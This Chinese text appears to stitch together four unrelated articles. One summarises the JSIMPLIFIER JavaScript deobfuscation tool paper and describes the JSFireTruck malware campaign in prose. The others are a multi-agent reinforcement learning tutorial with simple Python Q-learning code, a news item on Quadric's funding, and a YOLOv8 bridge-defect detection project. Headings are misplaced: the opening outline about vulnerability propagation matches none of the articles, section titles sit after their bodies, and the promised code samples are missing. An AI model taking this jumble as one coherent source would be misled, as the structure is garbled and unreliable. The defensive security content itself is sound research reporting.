四、生态级实证研究:揭示漏洞传播的真相
4.1 数据集构建
4.2 单跳分析:分析衰减的根本原因



4.3 多跳分析:揭示传递性衰减规律


五、结论:从噪声中提取信号
打开一个可疑的JavaScript文件,你可能会看到这样的代码: 这不是乱码,而是攻击者精心设计的”隐身衣”——JavaScript代码混淆。这段看似天书般的代码,实际上可能隐藏着窃取用户数据、植入后门或发起网络攻击的恶意逻辑。 JavaScript作为互联网前端和客户端脚本的核心语言,在网页及各类网络应用中被广泛使用,这也使其成为了攻击者的首选目标。攻击者频繁利用JavaScript的动态特性,通过多层、多样化的混淆技术隐藏恶意代码,极大增加了安全分析的难度。 面对这一日益严峻的安全威胁,奇安信技术研究院星图实验室与北京邮电大学联合研究团队在NDSS 2026会议上发表了论文《From Obfuscated to Obvious: A Comprehensive JavaScript Deobfuscation Tool for Security Analysis》。该论文由北京邮电大学和奇安信联合培养的卓越工程师计划博士研究生周董超在奇安信技术研究院联培期间主导完成,导师为应凌云博士(奇安信星图实验室)和王东滨教授(北京邮电大学),参与该项工作的还有柴华君(奇安信星图实验室)。这篇论文也是我们继PowerPeeler (CCS 2024)和Invoke-Deobfuscation (DSN 2022)之后的又一项脚本反混淆工作。 通过系统性文献调研和样本分析,研究团队将JavaScript混淆技术归纳为四大类共20种技术:词法级混淆(变量重命名、间接属性访问等5种)、语法级混淆(表达式转函数、特殊编码等6种)、语义级混淆(字符串数组、控制流平坦化等7种)和多层混淆(OB混淆、AI辅助混淆2种)。针对这些复杂化的混淆趋势,研究开发的综合性反混淆工具JSIMPLIFIER能够自动破解各种混淆技术,将晦涩的恶意代码还原为安全分析师能够快速理解的清晰形式。 当前的JavaScript反混淆工具面临着三个核心挑战,这些挑战严重限制了它们在实际安全分析中的应用效果。 输入处理的脆弱性: 现有工具在遇到不同语法、混合编码、打包器包装等”不规范”输入时经常直接崩溃。真实世界的恶意代码往往包含这些问题,导致工具连分析机会都没有。 针对以上挑战,我们提出了JSIMPLIFIER,一款集代码预处理、静态抽象语法树分析、动态执行跟踪和大语言模型(LLM)智能变量重命名与代码美化于一体的综合性反混淆工具。JSIMPLIFIER采用三阶段流水线架构,每个阶段专门解决一类核心问题,形成了从”输入修复”到”逻辑还原”再到”可读性提升”的完整处理链条。 预处理器是整个系统的基石,负责将各种”问题代码”标准化为可分析的格式。它首先进行代码有效性检查,使用容错性强的Meriyah解析器,即使面对不同灵活语法或不完整的代码也能生成完整的抽象语法树(AST)。接着进行词法清理,系统性地处理字符编码冲突,比如将过时的八进制转义序列(如\302)转换为标准的十六进制格式(如\xC2),并重建被分割的多字节UTF-8字符。在语义兼容化阶段,系统将遗留的JavaScript构造替换为跨平台等价物,确保在现代JavaScript环境中的兼容性。最后通过结构优化,利用AST作用域链遍历解决声明冲突,将代码重构为严格模式兼容的形式。 反混淆器采用混合分析设计,巧妙结合静态AST分析和受控动态执行。 增强的静态AST分析 方面,JSIMPLIFIER配备强化表达式求值引擎,专门处理混淆代码中的复杂构造:对于 受控动态执行监控 方面,JSIMPLIFIER首先进行预执行风险评估,扫描危险关键字组合( 混合分析协调技术 通过双向信息流实现两种分析方法的有机融合。在静态到动态的移交中,当静态分析遇到无法安全求值的 虽然反混淆器成功恢复了程序逻辑,但结果往往仍然难以阅读。人性化器通过LLM技术将机械正确但晦涩的代码转化为专业、可读的形式。在智能标识符重命名方面,JSIMPLIFIER可以利用多种LLM模型(GPT、Gemini、本地模型等)进行上下文感知的变量和函数重命名,将无意义的混淆标识符替换为语义明确的名称。同时通过专业代码美化,集成Prettier格式化工具,确保输出符合行业标准的代码规范,包括一致的缩进、标准化的括号放置和规范的引号使用,最终生成既功能正确又易于理解的高质量代码。 为公正全面地评估工具性能,我们构建了业界最大的真实JavaScript混淆数据集进行验证。MalJS数据集包含23,212个野生恶意样本(平均391.78KB),这些样本来自超过1000万个真实恶意代码中的精选,覆盖所有已知的20种混淆技术。BenignJS数据集包含21,209个良性样本(平均41.40KB),来源于GitHub热门项目和合法网站。这两个数据集提供了真实世界中多样化和多层混淆技术的样本,远超现有数据集仅包含人工生成样本的局限。 实验评估采用了多个互补维度进行综合测评。在反混淆能力评估中(表II),JSimplifier实现了对全部20种混淆技术的100%处理能力和100%正确率,远超现有工具。与13种现有方法(包括10种传统工具和3种基于LLM的方案)的对比表明,传统工具在面对复杂语义级混淆时表现不足,而即便是先进的LLM方案也难以处理最复杂的混淆方法。 在代码简化评估中,JSimplifier在多个维度上展现了卓越的性能。首先,工具在CombiBench基准测试上达到了0.8820的Halstead长度减少分数——这一指标衡量代码中操作符和操作数的数量变化,分数越高说明代码复杂度降低更多。JSimplifier实现的88.2%复杂度降低意味着反混淆后的代码比原始混淆代码简单了近9成,显著超越了现有工具。 此外,研究团队还采用熵值分析来量化代码的随机性和混乱程度。熵值越低,代码的结构越清晰、可读性越强。大规模评估显示,JSimplifier在全部44,421个样本上实现了显著的熵值降低(如图2)——无论是AST结构熵(衡量代码语法树的复杂度)还是代码文本熵(衡量文本层面的混乱度)均达到最低中位值,充分证明了工具在真实场景中的有效性。 为验证代码可读性提升,研究团队采用了多个先进LLM模型(Claude 3.7 Sonnet、Gemini 2.5 Pro、DeepSeek-R1、GPT-o3)进行独立评估。这些模型对代码可读性进行0-10分的打分,其中0分代表完全不可读,10分代表极易理解。评估结果如下表所示,JSimplifier实现了平均466.94%的可读性提升,将难以理解的混淆代码(评分1.02-1.81,接近完全不可读)转化为适合安全分析的清晰代码(评分6.21-7.83,达到良好可读性水平)。 此外,研究团队还进行了用户研究,邀请9名不同专业水平的参与者(新手、中级、专家各3名)分析混淆样本。结果表明JSimplifier显著提升了分析准确率(新手提升12.7%)并大幅减少了分析时间(中级用户减少47.7%),主观评分在可读性、清晰度和逻辑性方面均显著提高。用户研究显示,工具显著提升了分析准确率(新手提升12.7%)并大幅减少了分析时间(中级用户减少47.7%)。一位中级参与者评价道:”变量重命名让我能够快速跟踪逻辑流程,我可以在几分钟内识别出可疑的网络调用,而不是在整个分析过程中大海捞针。” JSFireTruck恶意软件活动是JSIMPLIFIER实战能力的最佳证明。这个复杂的攻击活动仅使用六个ASCII字符!+就构建了极其复杂的混淆代码,传统工具几乎束手无策。 原始混淆代码(部分): JSIMPLIFIER反混淆结果: 通过JSIMPLIFIER,安全分析师可以清晰地看到攻击逻辑:检测搜索引擎来源、注入恶意iframe、重定向到攻击域名。这种从”天书”到”明文”的转换,极大提升了威胁分析和响应的效率,展现了工具在真实安全分析场景中的实用价值。 JSIMPLIFIER的成功体现了针对JavaScript混淆这一具体安全问题的有效解决方案。通过将静态分析、动态执行和LLM技术相结合,该工具在处理复杂混淆代码方面取得了显著进展。 技术贡献的实际价值主要体现在三个方面:三阶段流水线架构有效解决了输入多样性、分析复杂性和输出可读性的问题;静态与动态分析的协调机制克服了单一方法的局限性;LLM技术的合理应用显著改善了代码的人机交互体验。这些技术改进为反混淆工具的发展提供了新的参考方向。 实验验证的充分性通过大规模真实数据集得到了有力支撑。在44,421个样本上的测试结果——100%的技术覆盖率、88.2%的复杂度降低、466.94%的可读性提升——证明了该方法的有效性。JSFireTruck等真实案例的成功处理进一步验证了工具在实际安全分析场景中的实用价值。 当然,JavaScript混淆技术仍在不断发展,新的挑战也会持续出现。JSIMPLIFIER的模块化设计为应对这些变化提供了一定的灵活性。我们期待通过持续的技术改进和社区合作,进一步提升JavaScript安全分析的效率和准确性。 目前,JSimplifier及对应数据集已开源发布,面向安全研究和防护社区共享。未来工作将继续优化工具性能,扩展对更多混淆技术的支持,为脚本安全分析提供更好的技术工具。一、当恶意代码穿上”隐身衣”:JavaScript混淆的现实威胁


二、现有反混淆工具的三重困境
分析策略的单一性: 静态分析工具无法处理运行时依赖的混淆(如动态代码生成),动态分析工具又难以应对大规模样本和安全风险。更关键的是,现有工具通常只针对特定混淆模式,缺乏对多层混淆的综合支持。以JSFireTruck恶意软件为例,这个一个月内感染26.9万网页的攻击使用了复杂的多层混淆,现有工具要么无法处理,要么只能部分解码。
输出可读性的缺失: 即使成功反混淆,输出代码仍充斥着_0x4f2a、_0x1b3c等这样的无意义标识符,安全分析师需要花费大量时间才能理解代码逻辑,严重影响威胁响应效率。三、JSIMPLIFIER的创新设计

预处理器:让”坏代码”变”好代码”(Preprocessor)
反混淆器:静态与动态的完美协作(Deobfuscator)
LogicalExpressions,实现正确的短路求值处理嵌套的&&和||链(如False && anything直接返回False);对于ES6解构赋值如[a, b, c] = [getValue(), obj.prop, func.call(this)],JSIMPLIFIER扩展AssignmentExpression处理,解析左侧模式结构并递归遍历嵌套数组模式,将每个元素位置映射到对应的右侧值;对于UnaryExpressions中的环境检测代码如typeof window !== 'undefined',JSIMPLIFIER维护excludedNames白名单(包含window、document、navigator等关键全局变量),避免静态求值破坏环境特定的代码路径。push、shift、eval、await)识别可能导致无限循环或递归死锁的代码模式,并通过函数依赖映射追踪混淆函数间的调用关系。然后使用Node.js的vm.runInNewContext创建隔离执行环境,每个混淆代码段在独立的沙箱VM实例中运行,无法访问文件系统、网络或全局对象,仅暴露必要的内置对象。JSIMPLIFIER实现了全面的安全机制,包括执行超时防止进程挂起、递归深度限制防止无限循环、内存监控防止资源耗尽攻击。CallExpression时(如函数调用者通过变量查找确定、涉及运行时代码生成的调用、依赖运行时状态的调用),JSIMPLIFIER的canbetransformed标记机制识别这些表达式并打包上下文信息传递给动态执行监控。在动态到静态的反馈整合中,动态执行结果经过类型感知处理后重新整合到静态AST:简单数据类型直接转换为字面量AST节点,函数结果解析为FunctionExpression节点,复杂对象通过JSON序列化确保安全表示,同时更新作用域链中的变量绑定并触发依赖代码段的重新分析。人性化器:从机器码到人类语言(Humanizer)
四、最大规模验证与突破性成果
全面的数据集构建
全面的技术覆盖突破

显著的代码简化效果

质的可读性飞跃

实战验证:破解JSFireTruck的”密码”


五、结论:从”混乱”到”清晰”的技术突破
训练单个 RL 智能体的过程非常简单,那么我们现在换一个场景,同时训练五个智能体,而且每个都有自己的目标、只能看到部分信息,还能互相帮忙。 这就是多智能体强化学习(Multi-Agent Reinforcement Learning,MARL),但是这样会很快变得混乱。 MARL 是多个决策者(智能体)在同一环境中交互的强化学习。 环境类型可以很不一样。竞争性的,比如国际象棋,一方赢一方输。合作性的,比如团队运动,大家共享目标。还有混合型的,更像现实生活——现在是队友,过会儿可能是对手,有时候两者同时存在。 但是这里与一个关键的问题:从任何一个智能体的视角看世界变成了非平稳的,因为其他智能体也在学习、在改变行为。也就是说在学规则的时候,规则本身也在变。 单智能体 RL 适合系统只有一个"大脑"的情况,而MARL 则出现在世界有多个"大脑"的时候。 现实世界中有很多这样的案例,比如交通信号控制:每个路口是一个智能体,一个信号灯"贪婪"了,下游路口就会卡死;仓库机器人:每个机器人自己选路径,碰撞和拥堵天然是多智能体问题;广告竞价和市场:智能体用不断变化的策略争夺有限资源;网络安全:攻击者和防御者是相互适应的智能体对;在线游戏和模拟:协调、欺骗、配合、自我对弈——这些都是MARL 的经典试验场。 大多数真实场景中,智能体只能看到状态的一部分。所以 MARL 里的策略通常基于局部观测,而不是完整的全局状态。 单智能体 RL 里环境动态是稳定的,而MARL 不一样"环境"包括其他智能体。它们在学习,你的转移动态也就跟着变了。 这正是经典的 Qlearn在多智能体环境里容易震荡、甚至崩溃的原因。 合作任务中团队拿到奖励,但功劳该算谁的?团队成功了,是智能体 2 的动作起了作用,还是智能体 5 在 10 步之前的作用?这就是信用分配问题,这是MARL 里最头疼的实际难题之一。 这是目前最常见的模式。训练时智能体可以用额外信息,比如全局状态或其他智能体的动作。执行时每个智能体只根据自己的局部观测行动。 这样的好处是,既有集中学习的稳定性,又不需要在运行时获取不现实的全局信息。 智能体只从局部经验学习。这个听起来是对的,而且简单任务也能用。但实际中往往不够稳定,合作任务尤其如此。 合作性基于价值的方法:Independent Q-Learning(IQL)是最简单的基线,容易实现但通常不稳定;VDN 和 QMIX 通过混合各智能体的价值来学全局团队价值,合作处理得更好。 策略梯度和 Actor-Critic 方法:MADDPG 用集中式 Critic 配分布式 Actor,概念上是很好的切入点;MAPPO 在很多合作任务里是靠谱的默认选择。 自我对弈(Self-play):和自己不同版本对打来建立泛化的策略。思路简单粗暴效果也很好。 来做个玩具游戏:两个智能体必须协调。经典设定——两者选同一个动作才有奖励。每个智能体选 0 或 1,动作一致拿 +1,不一致拿 0。 我们这里刻意设计得简单,这样方便我们聚焦在 MARL 机制本身。 接下来是最小化的 Independent Q-Learning 设置,每个智能体学自己的 Q 表。这里没有状态,Q 只取决于动作。 多数运行会收敛到两种"惯例"之一:两者都学会总是选 0,或者都学会总是选 1。 这就是协调从学习中涌现出来的样子。虽然小但和大型合作 MARL 系统里依赖的模式是同一类东西。 这个玩具例子太友好了。难一点的任务里,IQL 常常变得不稳定,因为每个智能体都在追一个移动靶。 常见技巧是加共享团队奖励,同时保证足够长的探索期来发现协调,下面是一个带衰减 epsilon 的训练循环: 这当然不会解决 MARL,但它演示了一个真实原则:早期探索帮助智能体"找到"一个稳定的协调惯例。 一旦解决了单步协调问题,还会有三个问题会反复出现: 虚假学习信号:智能体可能觉得"是自己动作导致了奖励",实际上是另一个智能体的动作起了作用。 糟糕的均衡陷阱:在竞争性游戏里,智能体可能卡在稳定但不强的弱策略上。 规模爆炸:多智能体的状态和动作空间膨胀很快,需要更好的函数逼近(神经网络)、更好的训练方案(CTDE),通常还需要更讲究的环境设计。 应对这些问题没有万能解法,但有一些经过验证的思路。针对虚假学习信号,可以用 CTDE 架构让 Critic 看到全局信息,帮助每个智能体更准确地评估自己动作的贡献。均衡陷阱的问题,自我对弈加上一定的探索机制能帮智能体跳出局部最优。规模问题则需要参数共享、注意力机制等技术来降低复杂度。 实际项目中,建议先在概念上理解集中式 Critic 的工作原理,不用急着写完整的深度 RL 代码。这一步会改变你思考可观测性和稳定性的方式,后面上手具体算法会顺畅很多。 作者:Syntal
什么是多智能体强化学习
MARL 在现实中的位置
核心概念
集中式与分布式
集中训练、分布式执行(CTDE)
完全分布式学习
算法总览
用 Python 从零搭一个小 MARL 环境
import random
from collections import defaultdict
class CoordinationGame:
def step(self, a0, a1):
reward = 1 if a0 == a1 else 0
done = True # single-step episode
return reward, done def epsilon_greedy(Q, eps=0.1):
if random.random() < eps:
return random.choice([0, 1])
return 0 if Q[0] >= Q[1] else 1
Q0 = defaultdict(float) # Q0[action]
Q1 = defaultdict(float) # Q1[action]
alpha = 0.1
eps = 0.2
env = CoordinationGame()
for episode in range(5000):
a0 = epsilon_greedy(Q0, eps)
a1 = epsilon_greedy(Q1, eps)
r, done = env.step(a0, a1)
# One-step update (no next-state)
Q0[a0] += alpha * (r - Q0[a0])
Q1[a1] += alpha * (r - Q1[a1])
# Inspect learned preferences
print("Agent0 Q:", dict(Q0))
print("Agent1 Q:", dict(Q1))让例子更"MARL"一点
Q0 = defaultdict(float)
Q1 = defaultdict(float)
alpha = 0.1
eps = 0.9
eps_decay = 0.999
eps_min = 0.05
env = CoordinationGame()
for episode in range(20000):
a0 = epsilon_greedy(Q0, eps)
a1 = epsilon_greedy(Q1, eps)
r, _ = env.step(a0, a1)
Q0[a0] += alpha * (r - Q0[a0])
Q1[a1] += alpha * (r - Q1[a1])
eps = max(eps_min, eps * eps_decay)
print("Agent0 Q:", dict(Q0))
print("Agent1 Q:", dict(Q1))总结
当半导体一级市场回归理性,资本不再为单纯的“算力堆叠”买单,而是开始寻找真正能“落地”的技术。1 月 15 日,硅谷通用神经网络处理器(GPNPU)IP 厂商 Quadric 正式宣布完成 3000 万美元(约合人民币 2.17 亿元) 的 C 轮融资。本轮融资由 BEENEXT 管理的 ACCELERATE 基金领投,老股东 Uncork Capital、Pear VC 持续加注,新投资方阵容则颇具产业背景,包括 万向美国(Wanxiang America)、NSITEXE(丰田 / 电装生态圈)、MegaChips(日本大型无厂半导体公司)以及 Gentree 和 Volta 等。 芯片圈现在的融资环境大家有目共睹,光靠 PPT 已经很难从 VC 口袋里掏出钱了。Quadric 这轮融资之所以能成,核心在于其商业化进程的 “实锤”。根据官方通稿披露的数据,Quadric 在过去一年交出了一份相当硬核的成绩单:2025 年的 IP 许可与特许权使用费(Royalty)营收较 2024 年实现了三倍增长。截至目前,其累计融资总额已超过 7200 万美元。Quadric CEO Veerbhan Kheterpal 在谈及此次融资时底气十足地表示:“在这个充满挑战的融资环境中,能够超额认购完成 C 轮,直接证明了市场对我们‘代码优先’(Code-First)推理架构的认可。” 除了营收数据,Quadric 此次还披露了两个极具含金量的 Design Wins(设计中标),直接验证了其技术在高端市场的落地能力:日本自动驾驶软件巨头 Tier IV作为开源自动驾驶软件 Autoware 的维护者,Tier IV 将在其下一代 AD / ADAS 计算平台中集成 Quadric 的 Chimera GPNPU 核心。这对实时性要求极高的车规级市场来说,是一个重要的风向标。一家亚洲顶级芯片供应商(Top-Tier Asian Silicon Vendor)虽然官方未点名,但这大概率指向了本轮的战略投资方之一(如 MegaChips 等)。该厂商将在其边缘 SoC 中集成 Quadric IP,专门用于运行端侧大语言模型(Edge LLMs)。这标志着 Quadric 已经杀入了最火热的 AI PC / AI Phone 或边缘服务器赛道。 目前市面上的边缘 SoC 设计,普遍还在用“CPU + DSP + NPU”的异构堆叠模式。看着分工明确,实则痛点不少:数据要在不同核心的内存间搬来搬去,功耗白白浪费;而且 NPU 往往是“黑盒”,开发门槛高,一旦算法变了(比如从 CNN 切到 Transformer),硬件可能就废了。 Quadric 搞的这个 Chimera™ GPNPU,核心逻辑就是做 减法与融合。软件定义的硬件:Quadric 强调 “C++ driven”,开发者不需要学习晦涩的专用语言,直接用 C++ 就能控制硬件。混合流水线:它在一个处理器里同时处理矩阵计算(AI 推理)和控制逻辑(C++ 代码)。这意味着,你不需要把数据在 CPU 和 NPU 之间来回倒腾,直接在 GPNPU 内部“一条龙”处理完。抗老化能力:对于汽车这种生命周期长达 10 年的产品,算法年年变。GPNPU 的可编程性,意味着车厂可以通过软件更新来支持未来的新模型,而不用更换硬件。 边缘计算社区观察到,本轮投资方的构成非常耐人寻味。除了财务投资人,NSITEXE(电装关联企业)、MegaChips 和万向美国 的入局,清晰地表明了产业链上下游的态度:汽车电子和工业自动化领域,急需一种更灵活、更高效的计算架构。随着 Transformer 架构日新月异,端侧大模型层出不穷,专用加速器(ASIC)“上市即落伍”的风险越来越大。Quadric 这种“通用性 + 高性能”的中间路线,或许正是解决当前边缘 AI 碎片化难题的一剂良药。据悉,这笔 3000 万美元 将重点用于扩大全球工程团队,并进一步打磨其软件开发工具链(SDK),毕竟对于 IP 厂商来说,生态好不好用,直接决定了客户愿不愿意用。 参考材料 Pulse 2.0: Quadric: $30 Million Series C Closed As Design Wins Acceleratehttps://pulse2.com/quadric-30-million-series-c/ Design & Reuse: Quadric Raises $30M Series C Financing for GPNPU Architecturehttps://www.design-reuse.com/news/56829/quadric-series-c-fina...
在端侧大模型(Edge LLM) 加速渗透的今天,Quadric 试图用一套“软件优先”的 GPNPU 架构,打破传统 NPU“不仅难用,还没法改”的僵局。1. 营收翻倍,不仅是“讲故事”
2. 拿下关键 Design Wins:Tier IV 与亚洲大厂
3. 为什么要“革 NPU 的命”?
4. 行业观察:资本向“应用侧”转移
Quadric Press Release: Quadric Raises $30M Series C Funding to Accelerate On-Device AIhttps://quadric.ai/press-release/quadric-raises-30m-series-c-...
桥梁作为城市与交通网络中的关键基础设施,其服役周期长、受力复杂、环境影响显著。随着时间推移,桥梁结构不可避免地会出现裂缝扩展、混凝土退化、钢筋腐蚀、潮湿渗水等病害问题。若不能及时发现并处理,轻则影响通行安全,重则引发结构性风险。 传统桥梁检测主要依赖人工目测或人工+仪器结合的方式,普遍存在以下痛点: 在此背景下,基于计算机视觉的自动化桥梁病害检测逐渐成为智能运维的重要发展方向。 哔哩哔哩视频下方观看: https://www.bilibili.com/video/BV1m8g8z6Ejp/ 📦完整项目源码 📦 预训练模型权重 🗂️ 数据集地址(含标注脚本 本文介绍的一套桥梁病害检测系统,采用 YOLOv8 目标检测模型 作为核心算法,并结合 PyQt5 桌面端可视化工具,构建了一条从模型训练到工程应用的完整技术链路。 该系统既可作为科研与教学案例,也可直接用于工程检测与巡检辅助。 在桥梁结构表面,病害往往呈现出尺度小、纹理细、形态多样的特点。针对工程实践需求,系统定义了以下八类检测目标: 这些类别基本覆盖了常见桥梁表观病害类型,为后续健康评估与维修决策提供了结构化输入。 YOLOv8 是 Ultralytics 推出的新一代实时目标检测模型,在工程实践中表现出明显优势: 在桥梁病害这类“复杂背景 + 小目标”的场景中,YOLOv8 在精度与速度之间取得了良好平衡。 系统采用标准 YOLO 数据格式,清晰划分训练集与验证集,便于模型迭代: 每张图像均配有对应标注文件,记录目标类别及归一化边界框信息。 模型训练过程中,重点关注以下指标: 当模型在验证集上达到稳定收敛并取得较高 mAP 后,即可进入部署与应用阶段。 系统基于 PyTorch 推理接口加载训练完成的 YOLOv8 模型,对输入图像或视频逐帧执行检测,输出包括: 这些信息可进一步用于统计分析或风险评估。 通过 PyQt5 封装推理流程,系统实现了: 这使得系统不仅面向算法工程师,也适用于检测人员与工程管理人员使用。 该系统在多个实际场景中具备应用潜力: 通过持续积累检测结果,还可进一步构建桥梁全生命周期健康管理体系。 在当前系统基础上,可进一步拓展以下能力: 本文介绍了一套面向实际工程应用的 桥梁病害智能检测系统,通过 YOLOv8 高性能目标检测模型与 PyQt5 可视化工具的结合,实现了从数据、模型到应用的完整闭环。 该方案在提升检测效率、降低人工成本、增强结果一致性方面具有显著优势,为桥梁智能巡检与结构健康监测提供了一条可落地、可扩展的技术路径,也为工业视觉在基础设施领域的应用提供了有价值的实践参考。 本文从实际工程应用角度出发,系统梳理了一套基于深度学习目标检测模型的智能识别解决方案,完整覆盖了数据准备、模型训练、推理验证以及应用系统集成等关键环节。通过将算法能力与可视化应用相结合,实现了从模型效果验证到业务可用系统落地的转化,体现了人工智能技术在真实场景中的工程价值。整体方案结构清晰、技术路线成熟,既具备较强的复用性与扩展性,也为相关领域的智能化升级提供了可参考、可落地的实现范式。基于 YOLOv8 的桥梁病害(八类缺陷、病害高精度)自动检测 [目标检测完整源码]
一、背景与问题:桥梁检测为什么需要 AI?

源码下载与效果演示

包含:二、整体解决方案概述
系统核心能力概览


三、检测目标设计:让模型“看懂”桥梁问题

四、为什么选择 YOLOv8?
对细长裂缝、小尺度缺陷更友好,减少人为先验约束。
能够满足视频流与实时检测场景需求。
模型配置灵活,支持快速复现与迁移学习。
为后续引入分割、姿态或多模态任务奠定基础。
五、数据集构建与训练流程
1. 数据组织方式
dataset/
├── images/
│ ├── train/
│ └── val/
├── labels/
│ ├── train/
│ └── val/2. 训练与评估策略
六、推理与可视化系统实现
1. 模型推理逻辑
2. PyQt5 图形化界面优势

七、典型应用场景
八、未来扩展方向
结语


